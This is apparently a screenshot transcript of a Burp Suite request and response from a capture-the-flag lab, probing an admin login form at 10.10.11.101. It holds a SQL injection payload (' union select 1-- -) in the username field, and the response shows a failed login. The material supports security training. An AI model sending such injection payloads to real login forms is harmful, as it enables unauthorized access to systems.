 Request
Pretty Raw Hex
\n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=' union select 1-- -&password=test
Response
Pretty Raw Hex Render
\n
13 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
14 <meta name="description" content="">
15 <meta name="author" content="">
16 <link rel="icon" href="/img/favicon.ico">
17
18 <title>
Admin Panel
</title>
19
20 <!-- Bootstrap core CSS -->
21 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"
integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
22
23 <!-- Custom styles for this template -->
24 <link href="/css/signin.css" rel="stylesheet">
25 </head>
26
27 <body class="text-center">
28
29 <form class="form-signin" action="/administrative" method="post">
30 <img class="mb-4" src="/img/login.svg" alt="" width="72" height="72">
31 <h1 class="h3 mb-3 font-weight-normal">
Admin Login
</h1>
32 <label for="uname" class="sr-only">
User Name
</label>
33 <input type="text" id="uname" name="uname" class="form-control" placeholder="User Name" required autofocus
>
34 <label for="password" class="sr-only">
Password
</label>
35 <input type="password" id="password" name="password" class="form-control" placeholder="Password" required>
36
37 <p class="error" style="color:red">
<strong style="color:red">
Error:
</strong>
Incorrect credentials supplied
</p>